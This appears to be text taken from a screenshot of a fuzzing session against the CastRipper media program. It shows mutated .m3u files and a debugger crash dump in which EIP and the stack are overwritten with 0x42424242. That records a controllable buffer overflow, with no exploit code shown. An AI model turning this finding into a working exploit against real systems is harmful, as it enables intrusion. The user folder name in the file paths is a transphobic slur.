 length_demo
CastRipper
Castripper
Home
Load
M3U_HTTP
Edit View Favorites Tools Help
Back Search Folders
ess C:\Documents and Settings\Troony\Desktop\M3U_HTTP
Music Tasks
Play all
Shop for music online
File and Folder Tasks
Rename this file
Move this file
Copy this file
E-mail this file
Delete this file
Name
mutant-88
mutant-89
mutant-90
mutant-91
mutant-92
mutant-93
mutant-94
mutant-95
mutant-96
mutant-97
mutant-98
mutant-99
mutant-100
mutant-101
C:\WINDOWS\system32\cmd.exe - python custom_dbg.py CastRipper.exe
C:\Documents and Settings\Troony\Desktop>python custom_dbg.py  CastRipper.exe
[+] Debugger attaching to :CastRipper.exe
[+] Debugger Running
[INVALID]:42424242 Unable to disassemble at 42424242 from thread 2556 caused acc
ess violation
when attempting to read from 0x42424242
CONTEXT DUMP
EIP: 42424242 Unable to disassemble at 42424242
EAX: 00000001 (         1) -> N/A
EBX: 000fe400 (   1041408) -> XC (stack)
ECX: 42424242 (1111638594) -> N/A
EDX: 00a50000 (  10813440) -> )    PP (heap)
EDI: 0000804f (     32847) -> N/A
ESI: 77c5fce0 (2009464032) ->  (MSVCRT.dll.data)
EBP: 000fe020 (   1040416) -> C:\Documents and Settings\Troony\Desktop\M3U_HTT
P\mutant-100.m3u (stack)
ESP: 000f96e0 (   1021664) -> BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB (stack)
+00: 42424242 (1111638594) -> N/A
+04: 42424242 (1111638594) -> N/A
+08: 42424242 (1111638594) -> N/A
+0c: 42424242 (1111638594) -> N/A
+10: 42424242 (1111638594) -> N/A
+14: 42424242 (1111638594) -> N/A
disasm around:
0x42424242 Unable to disassemble
SEH unwind:
ffffffff -> [INVALID]:ffffffff Unable to disassemble at ffffffff